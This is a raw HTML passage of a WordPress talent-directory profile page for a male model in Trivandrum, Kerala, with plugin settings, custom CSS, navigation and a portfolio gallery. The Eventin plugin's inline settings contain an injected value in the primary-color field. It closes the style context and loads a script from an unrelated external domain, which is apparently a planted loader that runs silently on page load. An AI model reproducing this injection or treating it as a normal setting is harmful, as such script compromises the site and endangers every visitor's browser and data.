sia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"84cdfc7cf2","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/pages/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
#dazzlerr-blog-section .four-grid-wrapper>.grid-posts>.post-card .post-title {
    position: relative;
    background: transparent !important;
    color: #000;
    font-size: 14px !important;
    padding: 8px 0;
    font-weight: 400;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a .post-title {
    color: #000 !important;
    position: relative !important;
    background: transparent !important;
    padding: 8px 0;
    font-size: 20px !important;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a {
    height: auto !important;
    display: block;
}
.mobile_menu_wrapper .header-social-icons ul a {
    height: 30px;
    display: block;
    width: 30px;
}
.mobile_menu_wrapper .header-social-icons ul a i {
    font-size: 25px;
}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-templates page-template-profile page-template-templatesprofile-php page page-id-834 wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>






<div class="container">

     </div>

<div class="profile_bann model"  itemscope itemtype="https://schema.org/Person">
   <div class="container">
      <div class="row">
         <div class="col-sm-9 col-sm-offset-3">
                        <div class="profile-header hidden-xs profile_cover">
                              <h1 class="profile-name" itemprop="name"><span>Abhishek Rajesh C P</span><span class="verified-batch"></span></h1>
                              <div class="profile-location" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i>
                  <span style="text-transform: capitalize;"  itemprop="addressLocality">Trivandrum</span>  <span>, Kerala</span>
				  <span style="display:none;" itemprop="addressRegion">IN</span>
               </div>
               
               <div class="profile-position 1">
					<i class="fa fa-briefcase"></i>
					<span style="text-transform: capitalize" itemprop="jobTitle">Model</span> /
                  <span style="text-transform: capitalize" itemprop="gender"> male</span><span id="age"> / 26 Years</span>
               </div>
                                 <div class="profile-created-on"><i class="fa fa-calendar"></i> <span style="text-transform: capitalize">Member Since Feb 2021</span>
                  </div>
               			   <div style="display:none;" >
					<span itemprop="url">https://www.dazzlerr.com/profile/6CjLkSb9</span>
												<span itemprop="image">https://www.dazzlerr.com/API/assets/images/24500/profile/small/B6C6E165-95AB-1434-0930-1505BB653F0B_thumb.jpg</span> 
												
				</div>

            </div>
         </div>
      </div>
   </div>
   <div class="black_row">
      <div class="container">
         <div class="row">
            <div class="col-sm-9 col-sm-offset-3">
                              <ul class="social-list">
                  <li><a href="javascript:void(0)"><span id="countfollowers">0</span> Followers</a></li>
                  <li><a href="javascript:void(0)"><span id="countlikes">0</span> Likes</a></li>
                  <li><a href="javascript:void(0)"><span id="countviews">1k</span> Profile Views</a></li>
               </ul>
                              
                              <div class="right_bx">                  

                  <div class="follower" id="fcontact">
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       </div>


                  <div class="likes" id="followdiv">
                                          <a href="javascript:void(0)" id="followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a>
                                       </div>
                  <div class="likes" id="likediv">
                                          <a href="javascript:void(0)" id="likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
                              </div>
               

            </div>
         </div>
      </div>
   </div>
</div>
<div class="container">
   <div class="row">
      <div class="col-sm-3">
         <div class="left_bar 1">
            <!--<img src="" class="thumbnail img-responsive" alt="Loading Image" id="publicprofileimage">-->
			
			            

            

            																						<img class="thumbnail img-responsive 9" src="https://www.dazzlerr.com/API/assets/images/24500/profile/small/B6C6E165-95AB-1434-0930-1505BB653F0B_thumb.jpg" alt="Abhishek Rajesh C P - Model in Trivandrum | www.dazzlerr.com">					
																		

            
			
			
                        <div class="visible-xs follow_contact">
         <div class="visible-xxs">
         <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Trivandrum</span><span id="mob_state">, Kerala</span></div>
               <div class="profile-position 2"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/male</span><span id="mob_age">/26 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Feb 2021</span></div>
               </div>
               <ul>
                                    <li>
                     <span id="countfollowers_mobile">0</span>
                     Followers
                  </li>
                  <li>
                     <span id="countlikes_mobile">0</span>
                     Likes
                  </li>
                  <li>
                        
                     <span id="countviews_mobile">1k</span>
                     Views
                  </li>
               </ul>
               <div class="clearfix"></div>
                        <div class="btn-social">
                  <div class="follower" id="mob_followdiv"><a href="javascript:void(0)" id="mob_followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a></div>
                  <div class="likes" id="mob_likediv">
					                     <a href="javascript:void(0)" id="mob_likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
				              </div>
                        <div class="hidden-xxs">
               <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Trivandrum</span><span id="mob_state">, Kerala</span></div>
               <div class="profile-position 3"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/male</span><span id="mob_age">/26 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Feb 2021</span></div>
                           </div>
               <div class="popup_share">
                  <a href="#" class="close"><i class="fa fa-close"></i></a>
                  <div class="sharethis-inline-share-buttons"></div>
               </div>
            </div>
            <div class="clearfix"></div>
                        <div class="visible-xs">
               <div class="mob_btn">
                  <div class="contact" id="mob_fcontact">                     
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       

                  </div>
               </div>
            </div>
                  </div>
         		 
		 <ul class="profil_box_sidebar hidden-xs">
            <li id="my_profile-9" class="widget My_Profile"><h5 class="subtitle hhh">Similar Profile</h5>
               <div class="sidebar_similar">
                  <ul class="posts blog-profile withthumb ">
                                         <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/akashr">
                           <img src="https://www.dazzlerr.com/API/assets/images/14292/profile/thumbnail/247105C5-D385-F056-3786-8CC68C13FF30_thumb.jpg" alt="Akash R - Model in Trivandrum | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/akashr">Akash R</a></strong>


                        <div class="post_att_state">Trivandrum, Kerala </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/14znWACT">
                           <img src="https://www.dazzlerr.com/API/assets/images/22252/profile/thumbnail/30DBFA8D-8D56-55D2-6653-4E7713BB7C62_thumb.jpg" alt="Joy Justin - Model in Trivandrum | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/14znWACT">Joy Justin</a></strong>


                        <div class="post_att_state">Trivandrum, Kerala </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                  </ul>
               </div>
            </li>
         </ul>
        
          

      </div>
      <!-- col-sm-3 -->
      <div class="col-sm-9">
         <div class="cont_scroll_bx">
            <h4 id="portfolio" class="subtitle">Portfolio</h4>
            <div class="gallery">
               <a href=https://www.dazzlerr.com/API/assets/images/24500/74BB6C82-6920-D325-D517-DC77AB2A2A49.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/24500/thumbnail/74BB6C82-6920-D325-D517-DC77AB2A2A49_thumb.jpg alt="Abhishek Rajesh C P - Model in Trivandrum | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/24500/DE9F2F45-DF50-570E-56BD-F15C0F98E46B.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/24500/thumbnail/DE9F2F45-DF50-570E-56BD-F15C0F98E46B_thumb.jpg alt="Abhishek Rajesh C P - Model in Trivandrum | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/24500/6F83859E-9912-9BEC-3A67-A8F222448803.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/24500/thumbnail/6F83859E-9912-9BEC-3A67-A8F222448803_thumb.jpg alt="Abhishek Rajesh C P - Model in Trivandrum | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/24500/6110419C-0C19-E75A-0BB2-19617CECD406.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/24500/thumbnail/6110419C-0C19-E75A-0BB2-19617CECD406_thumb.jpg alt="Abhishek Rajesh C P - Model in Trivandrum | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/24500/DAA3DC32-79CE-0C96-8D10-6318D1C5D3BF.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/24500/thumbnail/DAA3DC32-79CE-0C96-8D10-6318D1C5D3BF_thumb.jpg alt="Abhishek Rajesh C P - Model in Trivandrum | 